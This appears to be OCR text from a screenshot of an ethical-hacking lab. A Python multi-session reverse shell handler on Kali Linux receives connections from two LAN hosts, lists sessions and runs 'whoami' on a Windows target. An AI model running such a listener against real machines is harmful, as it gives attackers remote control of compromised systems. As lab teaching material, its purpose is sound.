 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 05:00 1
root@kali: ~/pythonprograms/reverse_shell
File Edit View Search Terminal Help
root@kali:~/pythonprograms/reverse_shell# ./threaded.py
[+] Waiting For Targets To Connect ...
* Center: <socket._socketobject object at 0x7f5d1f040ad0> --- ('192.168.1.5', 49497) Has CONNECTED!
* Center: targets
Session 0. <---> ('192.168.1.5', 49497)
* Center: session 0
* Shell#~('192.168.1.5', 49497): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.5', 49497): q
* Center: targets
Session 0. <---> ('192.168.1.5', 49497)
* Center: session 0
* Shell#~('192.168.1.5', 49497): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.5', 49497): q
* Center: <socket._socketobject object at 0x7f5d1f040b40> --- ('192.168.1.6', 49181) Has CONNECTED!
* Center:
Right Ctrl
B 99+ SRP 11:00 AM 17
4/22/2019